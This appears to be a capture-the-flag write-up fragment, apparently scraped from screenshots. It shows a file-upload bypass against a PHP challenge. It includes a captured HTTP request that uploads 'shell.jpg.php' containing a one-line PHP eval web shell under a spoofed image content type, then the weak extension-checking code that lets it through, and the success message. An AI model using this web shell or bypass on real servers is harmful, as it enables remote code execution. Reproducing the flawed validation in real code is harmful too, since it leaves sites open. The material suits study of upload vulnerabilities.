 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: yzctf.nxoupeng.com:33670
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW3cU1uwMgsm74kq7
0 Content-Length: 206
1
2 ------WebKitFormBoundaryW3cU1uwMgsm74kq7
3 Content-Disposition: form-data; name="file"; filename="
shell.jpg.php"
4 Content-Type: image/jpeg
5
6 <?php eval($_GET[1]);
7 ------WebKitFormBoundaryW3cU1uwMgsm74kq7--
Pretty Raw Hex Render
$origName  = $_FILES['file']['name'];
$tmpPath   = $_FILES['file']['tmp_name'];
$mimeClaim = $_FILES['file']['type'];
$allowedExtPattern = '/\.(jpg|jpeg|png|gif)/i';
if (!preg_match($allowedExtPattern, $origName)) {
    die("错误的拓展名，只允许上传: JPG, JPEG, PNG, GIF");
}
$parts = explode('.', $origName);
$ext   = isset($parts[1]) ? strtolower($parts[1]) : '';
$allowedList = ['jpg','jpeg','png','gif'];
if (!in_array($ext, $allowedList)) {
    die('fuck off!!!');
}
if (stripos($mimeClaim, 'image/') !== 0) {
    die('fuck off!!!');
}
$destPath = $uploadDir . '/' . $origName;
// 移动上传文件
if (!move_uploaded_file($tmpPath, $destPath)) {
    die("上传失败");
} else {
  echo "上传成功：
uploads/" . htmlspecialchars($origName, ENT_QUOTES);
}
上传成功：uploads/shell.jpg.php